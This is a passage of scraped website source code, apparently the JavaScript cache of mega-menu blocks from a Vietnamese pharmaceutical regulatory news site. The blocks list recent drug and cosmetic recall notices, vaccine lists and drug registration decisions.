td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\">C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
